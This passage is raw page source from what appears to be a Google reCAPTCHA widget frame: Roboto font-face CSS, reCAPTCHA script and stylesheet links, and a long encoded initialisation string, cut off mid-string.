U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="diqfG7ipyXjXoihHB4eYqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="diqfG7ipyXjXoihHB4eYqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="diqfG7ipyXjXoihHB4eYqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7svw4BVDcOuGirCrmfDmMOmwqo1w4EVw4ACw4ofSRZFA8K/GMKbwpU5Cl7DpwrDo8OVQ0IPEsK+K3Zmw4sew4HDicOqw7LCg8K0BMKtdMOKX0rDl8K2J8Klw6LCncOSOsOlwqXCl37DqW/DrQ/DkCo5GcKyB8O1XRfDgcKLKFwbw4zCigTCjmkvwq/DvMKcw68awq3CuMOFE8KKNMKUOMOGwrMjOz7CqVNXYg7CgcOGahEgBcKDwos2woklQcOAw5pXw71swoJTVcO2O8K8w7NaVTZuw51twoHCucO5ccOjZT3CpMOUw5dxw7/DjcKPf8OHw5PDq8OfwqQ+w77CpMOFBEXDm2wzwqPDgsOtZ2JeScOYC3TDm8KewqhCw6vDjMOTwqw8wqTDtFN4w7Fgwok/wqsaVy7CiWnCj3DClFzCoMOidELCjWVRbsKgQiPCjsOjw5oJDDpLYXl+LMOUw7DCicO8LnjDkj4PGnkMYHLCkTNLUg4/XQUxe8KUPnzDncO3IMKtwp/DjcKsdl8+RRrCnsOYdcKAw4/Dtk3DnnnDpcOfwoHCnT9YPcKjwqfCghjCoHfCqsK7wrLDmsOKZUlrME3DskUbewVEI8OYwprCq3hyaVZzcTHCvcKcccOpfMOWOMKMP8Ojwol6KgXDuMOOHVTDgcK/w5gCEsO/w5d4wpTCpndKwrnDulU4PcOEbsOdc8OKWlfCgG/DpytVwoXDuR/CqnUyFX7Dq8K2OcOJWy/DrG9AKcKVwpxGMgnCiRZLw5puw4rCncO5wqtDXWzCpzXCvSgxw73Dkj0Cwq/[base64]/[base64]/ChMOTw5/[base64]/DnWHDnwUmcWrDjCPCsVNMSBwLw5vDhcOEQk7DrWhvOipwe8K/wqXDhlVlw6Usw6wowocOwpTCg8KiGAPCjsKXwr41wp3CtRQVw7FIMmoiZmTCgE7Cn3Q0w78ZWsORIxMsw5PCtsOhwrvDlBc3LMOhw51mYG8vwo3ClMK+wpXDtMOHw5nCgMKhw73DtcK3e0FIwrXCtxt1ODvDo8OqIsO7w4TDocKiw5N+w7zClMKEwpXCucK/K0jCugFfw7/CsnrCh2PDg8OCw5RJe8KfDMOAGhLColQJw6XClsK/wo0mw6bCjsKgw4HCrRIYO8Ozw6HCpsKMw7I8aMOAfS7CkcO8Bn/Dt8KYR8KmX15/Ql1nw6E8HUpRV8OvQsOow6XDqsKlwocIC8K7X8K/VxJKMMKQw7jCs0bDt3HCoGjColZtHcKGWsO6w5gdw70jwqsvFHzCgMK8VTPDmsOuUsKLw4ZDw4QnHsKow73Co8OPwoDDsifDi8KAw67DocKqfkPDqndnMMOMw4rDqMKxwp0oAiwJfCzCqxw9wq/Cq2l8w5jDq8OnwqHDocOowpLChnnDnsO9wqfDlGzCtUXChsKgDw9RwoBiSXLDvMOjw4bDrkbDqkbCvsOJJA5fwoExw4Q/[base64]/Ci8KgwqoXw49TC8Olw6MmWVg+cD9Rw6YtVTHDvkYnw63DuMKkdmwDfcKbP8KMLBhbw7vCr3prajxLJ8KnwpzDnjAwwoJXw7RBGmLDtXrCmMKxC8KIwoHDs8OXwr3Dm8OtCzPCn8Kfdh7CvsOEwpJEwqfDsMKzwrBvZMOVwq92w680wr/Dmlc3w4xDZMOXwqogEMO4w6TCjsO2w5YTwqbDvsO0csKxw61twonCtwcCJcO2w644w4/CuVPCtUvDkygMwr9ZR2bCtF/Djz48wpfDrMO2OSpSw75gKG/CpMODw6/[base64]/DtlHDsMOzY1XCiMOxScK8wq3DmcO7w6HCkMOKwpttw5R+wplkwpvCpXHCrX/CsVHDr8KwwoDDkWp9w7VzdcOmecKaX8Oaw4DCqsKNTsOjwqRfBC1jP8KjGcO0w549wr1pc8KzwpIvUg0Bw5ZfU8K7wr8jw5rDs2JyYh3DosOSwq/CosO3ORvCrMOTwr8JwpIOw6IFGcO7UGlDe8OxasKvIMOnJhbCrEkBw4nDkkoXwpNmwq47wqPCsk4qbsOhwrjCikYiw5jCuV7CtcKWDW/DhcOJb0VzXx0OHsKhwqbDs3HCicOOw4nDtnfDg8KxegfDm1NKwr9mwq1zwp7Di8K6wr4mIsKkRhHCkBHCpQXCmBzDjGA0w5jDp8OWACIMw489Y8OXwqwHIMO/b1okRcOaNcKGXsOswrrDn0DCkHdtD8OaFT7CnMKswqDDgEBgwoxDHsKmNsOew5nDo053wovDgFtYwqrCjsKXwq7Dr8OQwq7ChHrDpgN1w7LDiiPCk8KNPkY5w7HDgMOPPTzCmcKaw5w+J0XDoGbClMK/wrDDkTMkwqzCuD7CjsOuw4wowqYEwrXDvgwGXMKPw7HDlnoNC8ObTcKBOQjDmMKGUyvDi8Kzw6M3w4MgZgbCoMOfwql8QsOfwrh8QMOrY8KzAsOSHXVvw5ktwrd8w7fDsUTDjBfCssOhwpTDscKxMsKRw7TCuA7CiMOVX8OaDBEXDnIgDMOCwrPCrFhaw4zDnX/DsyzCoDsswqHDs8K4wrR1Omkyw4bCpHTDusK2DE4aw4BdQsK/w7s5wq1lw7vDm07Dkn9tw5s/wpxNw4rDhMOrwpLDiMKfw480N8KLw6jCpi7DmMKSVFPCoi7Dq8OiGTPCgMKpeCTCgcOywp0UKyUFwo3Ctm80dsOUV8ODwp/Chj3Cl8KhZMOswpfDrTR5BSrCrwXDpcKmwqh6wrvCrMOIw6bDrCbDtsK/[base64]/CuUvDu3pKw6TClzd7NSnCqzFUw7fCjWLDujDDucKFf0A7w6bCuxnDpCnDqcKKw7fCrMKWwql1wpFRRgzDpUw+w7PCusKTV8KGwrfCgcO6w6QoWsKbBcKgwogcw4MuVQQZRRnDlsOAw4jDvQXCl0HDt1DDmHIJdmQybC/[base64]/w6XCoMOFSxRFwp8Vwo7CrDInVTTDpwXDvsOgwrXCvD5/I8KDQ8Omw5zDkWjCpF/DusK3HnVYw5ZAIzDDtcOTTMK+w6rDsUrCq8KWw6oJaWROw5/[base64]/DscOgwpEnUsOhC8OXwqDDp8K5wqtEWVBww4xEw4/[base64]/DiH3CtMKLQXRQwqc4Lm3Dg8OywoLChcOQwqvCm8KQw7DDuC1Wwp7CkXTDuMKGwqEFTS3DrsOFwrvCh8KOwqcBwqvCtQoOckLDiFHCinU4YXrDgXkHwq/Ci1EBEcK/[base64]/DlcOnUn4LLsKIw7sZw45eUzRbT8KUwo5aJB88UhMzwr1ERsORw4dXwrkcw5HCvsKgw6osJsKKYDLDrMOCw5/CssKXw75JAcKsWMOow4TCny99BcKVw7bDq8Kswp0IwpzDm3wMcsOxIFYxBMKaw4pVA8K9XsO4PAfCo114KsK+WyvDg8OyVy3CrsOAw4LDmcKEH8OZwo/[base64]/w6XCucO2Mn/DlcK6NMK6w6A5wrDDl8KrSH7Dq1xBwpvDpVdee8KFdhprwpfCmMOew6rDvsKQPl/CoCcFK8O8DsK2SsOlw415NiDDsMOKw6LDssOmwofCsMKiw6oBTcKlwozDm8OWfwrCoMK4bMOQw6pZwobCvcKWwrJUMcOsHMK8wr8AwpXCn8KnZXDDu8K8w6XDg0MBwolDW8KfwpJUcEvDqsK/HmNnw4TCmFlhwpbDnVfCl0jDjx3Crz5MworDjcK5wrzChcO2wo4oecOOZ8O+YsKdCW3CsMKiJQY/[base64]/DjFfCnsOIwqTCp8KZwr/DjcK3AnwfwrxTYXdlYsK+JwPCpcKhfcKWYMK9w4/CkWrDuCYzwqF6w4JiwpPDt2cdH8OQwq3Drg9Hw7t8O8KFwrjCuMOcwqxINMOnAihWwonDn8KpXMKnKcKkOMKRwoIww4DDmng9w4dADh0Tw7/DtMOywp7CuWlbI8OFw63Dq8KfRcOPHcOGUjolw5tYw6fCj8Kkw6bCssOsacOUwoZYwrggRcO9wobCpXhZbsO8EcOmwrVCIXfDnHHDmVPDgWzDncKmw7lmw5HDhcOEw59tTh/CryzDngtNw5kWemrCkFLDoMOhw4BhH2kvw4PDrsOzw4nCtcOfAycHwpk6woFcIQZXZcKmdxnDqcOtw7LCuMKCw4PDtMOwwpzCgBjCksOBPyrCqQIWA0lBwqrDhMObI8KeP8KuM2rDtcKMw4xSd8KMKkNXZsKzQ8KTeAPCoUzDrcOFwq3DocO/[base64]/Ct8O2w53DjjITacOCdiXCtcO8McOJX1/CjsO9wp06FsOoYcKPw5QgTMOqUcK4wrISw4lUw63DmMOmw5rDiBXDlcKrwo4vAsOsY8KzOMKCEGHCn8OwE1ZoKVQcw6VKw6rDqMOawpQ0w7jCvSAnw7XCucKawqjDisOPwrDChMOwOMKCFMKVSmAlYcOMNcKAUsK5w7s1wownTC90esKbw45uVsOpw6HDj8O/[base64]/ChcOKw77DicOQeXRmayjCusKxXsO9H3wfXxkZwp/CoxRpw4jDmcOaGgMbw4DCqsKPwqljw4pZw4rCh1lhw7cNDhdGw4fDk8K8wqDDsEvDmh9BX8KhBMK4wp/CtcOUw7EwGVpFZVExd8OSFMKxMMOWKnfChMKUOMKJKMKBwpPDoTfCsDscV2gVw4nDgMOpEAHCjMKhDHnCtcKzbl3DmxHDhlDDjwLCsMKGw7I6w4LCvUp4bE/[base64]/Cp8OkwrtnNcK4azgrw4QUwprCgnjCr8K/w4Btw6DDmsK1E8KUOcK4Vw5ewoxdDBLDtcKQX1Nfw7jDpcKSXsOzMxrCpnXCvyVXTsKqEMOofsOjFcO3T8OLJcKyw4vDkTbDinzChcKESWLCi2HCl8KMfMKdwrHDmMO7w79Aw7fDvj4mQC3CkcKBw5zCgi/[base64]/[base64]/DsMKbwpJ9w7QCwqrCn1XCncK6ecOqwqt7E8ObXcOywqPDm0QVAcO3RWrCnwnDjBE6XcOtw7fDkHoPbsKCwoNKKsOQaAXCsMKoEMKCYsOHDw3CjsO4E8OiNVssfWnDusK8DsKfwp9dFXNOw6UNWsOjw4/Dm8O3EMKtwrhdT3vDtFPCv3sLMMKqA8O4w6fDjXzDg8KkH8OQBlLCocO/MUAITG/[base64]/Dl8OkWMO+wp/DlcOqw4TCuMKGw5TCvQ5fw4V6IsKybMO0woXCnnoXw71+fMKUcsKZw4rDmsOSw55WG8OZw5IdM8KLLQFKw5/DsMOQwo/[base64]/DkWLDuHRtF8Klwp/CrMOCw7V6w4kCw73CrkLDjjpRX8OUwqHCvcOXKwhdc8KwwqJ5w7DDpkjCrcKoE180woVlwpRDTcKAfwUSeMOGCcOuw7/CvT9Rwqx+wp3DhTkpwpIjwr7DhMKdcsOSw4DDiAw/w6NPL20vw6vDh8Okw5HDtsKNVlzDrGHDjsKYdlBrNG/CmMOEKsOuXw5JOQU0SEDDucOOEGYOE1wswqbDoznDh8K6w5pfw4bCl1k2wplBwo5Udy3Ds8OHL8O1wqHChMKoM8OlXcOEHAhBGRU4LBBJw63CszPDjHAVFDfDocKtA0nDkMK9QmrDkyQ+QMOWbRvDp8Kawq/DjEISJ8KbZcO3w50WwqfCqMKdTT4kwr7CssOswrFyYSbCncOww5tMw4/[base64]/[base64]/asOGw7jDi8KLwoNLwr4IL8OZdTHCugHDs3jCp8OXO8Olw4FbbcOsQsK9wpbCicOIIMOQfcKUw77Cjm4WNMOpdhTDrBnDgVTCgR8iw7kpXl/CpMKpw5PDpcKRDMORJMKER8KjWMKXImBhwpELeEwHwojDvcOEA2bCsMKiEMO7w5QNwpU8BsOkwrbDjcOkLsOjSX3DocOODlRUZE3Cr2YNw78dwp/DhsKaZsKNRsKewr9zw60+Kl4THCXDh8OBworDtcKFbU1CBsO7HiEqw6VSHU1TMsOlZsOhAyLCqTzCigAiwp3CiGnDhyDCuX96w60Jcy86PsK4dMKOOzJVAhlEOMO9w6/[base64]/Doi/CtF4UecOEwq7Ck8OrRMKiwqBJwrLDgsKKwrFnwrw8w5F/DMOXwopNRcO5wq4jw5VzQMKfw7t2w6fDhVRDwqPDusKpcG7CmjtmFULCn8OpPsKJw4bCqsONwoE6KUrDl8Ovw6/CrMKkfcKaL1HCtX0Xw6Ziw4rCucOLwoTCosOVSMK6w6IswpMmwozCkMO7ZV92QXRGwo57wo4BwonCicKfw5TDqSrCu2/CqcK5Px7DkcKgSMOMZ8K8SsK/egnDlsOswqsPwrHCqW5JGQnCvcKqw7Y0A8KRRBbCrwTDsyI6wqFhETcSwpltQ8OsMVPCiyDCvMOOw4x1wpsYw7rCiHfDssOxwqBvwrdywq1Dwr8sVyXCnsO/wqMqH8KabMOiwolpVQJ3FxEDHsKJw4wYw57DlXYtwrfDpmQlfsKED8KGXMKmeMKYw4JcSsO8w6k5wqvDujhZwowrEMKqwqApPR90wo4+IELDoUR/w4dQBcOUw7bCqsK7